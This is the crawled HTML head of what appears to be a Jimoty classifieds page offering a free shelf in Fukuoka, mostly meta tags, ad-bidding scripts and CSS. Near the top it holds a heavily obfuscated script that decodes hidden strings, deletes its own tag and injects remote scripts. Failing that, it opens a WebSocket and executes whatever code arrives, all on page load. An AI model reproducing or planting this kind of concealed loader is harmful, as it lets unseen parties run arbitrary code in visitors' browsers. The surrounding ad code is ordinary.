

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/fukuoka/sale-fur/article-1bcox5
body_size: 37618
content:
<!DOCTYPE html><html lang="ja"><head><meta charSet="utf-8" data-next-head=""/><meta name="viewport" content="initial-scale=1.0, width=device-width" data-next-head=""/><title data-next-head="">無料⭐たな⭐棚⭐引き出し無し⭐ (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分</title><meta content="【ジモティー】重厚な造りで重さも有ります。自作で引き出しを製作したり、既製品の（ニトリの布収納を入れたり）活用なさって下さいませ。引き出し部分（一段分）の… (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分" name="description" data-next-head=""/><meta content="桜坂,中古,あげます,譲ります,無料掲載,無料広告,フリマ,掲示板,ジモティー,フリーマーケット" name="keywords" data-next-head=""/><meta content="無料⭐たな⭐棚⭐引き出し無し⭐ (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:title" data-next-head=""/><meta content="website" property="og:type" data-next-head=""/><meta content="【ジモティー】重厚な造りで重さも有ります。自作で引き出しを製作したり、既製品の（ニトリの布収納を入れたり）活用なさって下さいませ。引き出し部分（一段分）の… (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分" property="og:description" data-next-head=""/><meta content="https://jmty.jp/fukuoka/sale-fur/article-1bcox5" property="og:url" data-next-head=""/><meta content="https://cdn.jmty.jp/articles/images/6694a9424d905c072a778262/slide_IMG_20240715_134302.jpg" property="og:image" data-next-head=""/><meta content="ジモティー" property="og:site_name" data-next-head=""/><meta content="summary_large_image" name="twitter:card" data-next-head=""/><meta content="@jmty_jp" name="twitter:site" data-next-head=""/><meta content="jmty.jp" name="twitter:domain" data-next-head=""/><meta content="【ジモティー】重厚な造りで重さも有ります。自作で引き出しを製作したり、既製品の（ニトリの布収納を入れたり）活用なさって下さいませ。引き出し部分（一段分）の… (よkunnyy) 桜坂の収納家具《棚、シェルフ》の中古あげます・譲ります｜ジモティーで不用品の処分" name="twitter:description" data-next-head=""/><link rel="canonical" href="https://jmty.jp/fukuoka/sale-fur/article-1bcox5" data-next-head=""/><link rel="preload" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" as="style"/><link rel="icon" data-next-head=""/><script type="application/ld+json" data-next-head="">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/sale","name":"売ります・あげます"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/sale-fur","name":"家具"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/sale-fur/g-1265","name":"収納家具"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/all/sale-fur/g-1280","name":"棚、シェルフ"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/fukuoka/sale-fur/g-1280","name":"福岡県の棚、シェルフ"}},{"@type":"ListItem","position":7,"item":{"@type":"Thing","@id":"/fukuoka/sale-fur/g-1280/a-730-fukuoka","name":"福岡市の棚、シェルフ"}},{"@type":"ListItem","position":8,"name":"無料⭐たな⭐棚⭐引き出し無し⭐"}]}</script><script data-cfasync="false" data-next-head="">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script><script id="window.pbjs" data-nscript="beforeInteractive">
        window.pbjs = window.pbjs || {que: []};
        </script><script id="window.googletag" data-nscript="beforeInteractive">
        window.googletag = window.googletag || {cmd: []};
        </script><script id="window.fluxtag" data-nscript="beforeInteractive">
        window.fluxtag = {
          readyBids: {
            prebid: false,
            amazon: false,
            google: false
          },
          failSafeTimeout: 3e3,
          isFn: function isFn(object) {
            var _t = 'Function';
            var toString = Object.prototype.toString;
            return toString.call(object) === '[object ' + _t + ']';
          },
          launchAdServer: function () {
            if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
              return;
            }
            fluxtag.requestAdServer();
          },
          requestAdServer: function () {
            if (!fluxtag.readyBids.google) {
              fluxtag.readyBids.google = true;
              googletag.cmd.push(function () {
                if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
                  pbjs.que.push(function () {
                    pbjs.setTargetingForGPTAsync();
                  });
                }
                apstag.setDisplayBids();
                googletag.pubads().refresh();
              });
            }
          }
        };
        </script><script id="fluxtag.requestAdServer" data-nscript="beforeInteractive">
        setTimeout(function () {
          fluxtag.requestAdServer();
        }, fluxtag.failSafeTimeout);
        </script><script id="Amazon_header_bidding" data-nscript="beforeInteractive">
        !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498040218147-0',
        slotName: '/64554427/pc_jmty_20_detail_leftupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-1',
        slotName: '/64554427/pc_jmty_21_detail_rightupper_300250',
        sizes: [[336, 280]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-2',
        slotName: '/64554427/pc_detail_rightmiddle_14_300600',
        sizes: [[300, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-3',
        slotName: '/64554427/pc_jmty_23_detail_leftlower_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-4',
        slotName: '/64554427/pc_jmty_24_detail_right_336280',
        sizes: [[336, 280],[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-5',
        slotName: '/64554427/pc_detail_rightheader_44_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498040218147-6',
        slotName: '/64554427/pc_jmty_26_detail_rightlower_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
        </script><script id="DFP_google_ad " data-nscript="beforeInteractive">
        function randomInt(min, max) {
          return Math.floor( Math.random() * (max + 1 - min) ) + min;
        }
        // Adomik randomizer for ad call key value targeting
        window.Adomik = window.Adomik || {};
        Adomik.randomAdGroup = function() {
          var rand = Math.random();
          switch (false) {
          case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
          case !(rand < 0.10): return "ad_bc";
          default: return "ad_opt";
          }
        };

        // DFP
        googletag.cmd.push(function() {
          var adH = (new Date).getUTCHours();

          googletag.defineSlot('/64554427/pc_jmty_20_詳細_左上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_21_詳細_右上_300250', [[336, 280]], 'div-gpt-ad-1498040218147-1').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x600_rightmiddle_14', [300, 600], 'div-gpt-ad-1498040218147-2').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_23_詳細_左下_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-3').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_24_詳細_右_336280', [[336, 280],[300, 250]], 'div-gpt-ad-1498040218147-4').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/PC_DETAIL_300x250_rightheader_44', [300, 250], 'div-gpt-ad-1498040218147-5').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_26_詳細_右下_300250', [300, 250], 'div-gpt-ad-1498040218147-6').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());
          googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
            setTargeting('ad_group', Adomik.randomAdGroup()).
            setTargeting('ad_h', adH).
            setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
            addService(googletag.pubads());

          googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
          googletag.pubads().enableSingleRequest();
          googletag.pubads().setTargeting('category', ['sale']);
          if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
            googletag.pubads().setTargeting('offerwall_thanks', ['1']);
          }
          googletag.pubads().disableInitialLoad();
          googletag.enableServices();

          // Flux Prebidの読み込みを待つ
          (function waitForFluxPrebid() {
            var maxWaitMs = 3000;
            var checkIntervalMs = 100;
            var startTime = Date.now();
      
            var checkInterval = setInterval(function() {
              var elapsedMs = Date.now() - startTime;
      
              // Flux Prebidが利用可能かチェック
              if (
                window.pbFlux &&
                window.pbFlux.prebidBidder &&
                fluxtag.isFn(window.pbFlux.prebidBidder)
              ) {
                clearInterval(checkInterval);
                pbjs.que.push(function() {
                  window.pbFlux.prebidBidder();
                });
                return;
              }
      
              // タイムアウト時
              if (elapsedMs >= maxWaitMs) {
                clearInterval(checkInterval);
                fluxtag.readyBids.prebid = true;
                fluxtag.launchAdServer();
              }
            }, checkIntervalMs);
          })();
        });
        </script><link rel="stylesheet" href="https://cdn.jmty.jp/_next/static/css/961e27fff555ec31.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" noModule="" src="https://cdn.jmty.jp/_next/static/chunks/polyfills-42372ed130431b0a.js"></script><script src="https://btloader.com/tag?o=6312775985397760&amp;upapi=true" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://flux-cdn.com/client/jimoty/jimoty.min.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://securepubads.g.doubleclick.net/tag/js/gpt.js" async="" defer="" data-nscript="beforeInteractive"></script><script src="https://cdn.jmty.jp/_next/static/chunks/webpack-59a46edad88ec51f.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/framework-4cf969573dbec137.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/main-882e024d117b9c86.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/_app-feaa81c8d65c8b66.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/4050-cc51cdf17c1b4087.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8159-8b1a7920dfdfdba7.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/8828-8a7b0af9f84a8007.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/6951-6097c31005b7bfd0.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/9546-088cb735e9498691.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/chunks/pages/article/detail-13948668975da057.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_buildManifest.js" defer=""></script><script src="https://cdn.jmty.jp/_next/static/Vy-GIllotDIpQfrQn6uwk/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">*{font-family:"ヒラギノ角ゴ Pro W3","Hiragino Kaku Gothic Pro","メイリオ",Meiryo,Osaka,"ＭＳ Ｐゴシック","MS PGothic",sans-serif;box-sizing:border-box;}/*!sc*/
body{font-size:16px;color:#2A2A2A;overflow-x:hidden;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;color:#0066CC;}/*!sc*/
ul{list-style:none;list-style-type:unset;}/*!sc*/
li{list-style:none;text-align:unset;}/*!sc*/
.hidden{display:none!important;}/*!sc*/
@media (max-width:1000px){.only-pc{display:none!important;}}/*!sc*/
@media (min-width:1000px){.only-sp{display:none!important;}}/*!sc*/
.sb-main-padded{padding:0!important;}/*!sc*/
.sb-main-padded .ReactModalPortal *::-webkit-scrollbar{width:2px;background-color:inherit;}/*!sc*/
